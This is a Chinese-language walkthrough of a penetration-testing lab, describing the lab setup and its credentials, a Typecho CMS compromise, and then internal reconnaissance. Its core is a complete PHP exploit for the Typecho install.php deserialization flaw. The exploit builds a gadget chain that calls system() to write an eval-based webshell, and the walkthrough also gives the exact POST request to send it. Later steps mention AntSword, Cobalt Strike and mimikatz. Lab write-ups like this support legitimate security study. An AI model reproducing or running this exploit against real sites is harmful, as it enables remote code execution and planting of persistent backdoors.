



环境配置

首先是WEB它有3个快照分别对应的是iis、weblogic、typechoCMS

接着是linux就开放了一个22端口,服务嘛啥也没有

1

2

3

| V3.2

web\de1ay | 1qaz!QAZ1qaz!QAZ

de1ay\de2ay | 1qaz@WSX!QAZ2wsx

|

首先要进入web靶机启动phpstudy,它这里ip是写死的静态ip,如果要修改需要进入web\de1ay账号修改ip设置





扫下端口开放情况,只开发了80,3306,这里的80使用phpstudy起的一个typecho

打开发现报错





进入靶机打开phpstudy启动服务,先关闭iis,在删除网站根目录的config.inc.php,重新安装typecho,先进入数据库新建一个typecho的库,然后访问如下url,进行重新安装

然后又报了一个类错误,直接从官网从新下一个,2017年10月24日之前的所有版本都存在此靶场要利用的漏洞

外网打点

typecho反序列化前台getshell

exp

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

| <?php

class Typecho_Request

{

private $_params = array();

private $_filter = array();

public function __construct()

{

$this->_params['screenName'] = 'echo ^<?php @eval($_POST["b1ank"]);?^>>shell.php';

$this->_filter[0] = 'system';

}

}

class Typecho_Feed{

const RSS2 = 'RSS 2.0';

private $_items = array();

private $_type;

function __construct()

{

$this->_type = self::RSS2;

$_item['author'] = new Typecho_Request();

$_item['category'] = array(new Typecho_Request());

$this->_items[0] = $_item;

}

}

$exp = new Typecho_Feed();

$a = array(

'adapter'=>$exp,

'prefix' =>'typecho_'

);

echo urlencode(base64_encode(serialize($a)));

?>

|





用post提交数据

url:http://192.168.31.10/typecho/install.php?finish=a

Postdata:__typecho_config=前面脚本生成的

Referrer:http://192.168.31.10/typecho

内网渗透





连上蚁剑,上线到cs提权





信息收集发现还有一个网段





探测10网段存活主机





看很多文章后面就是mimikatz抓取明文密码,然后域横向,但是我这里mimikatz根本没有抓到明文密码

这个环境没搞懂,应该还有很多内容,没这么简单的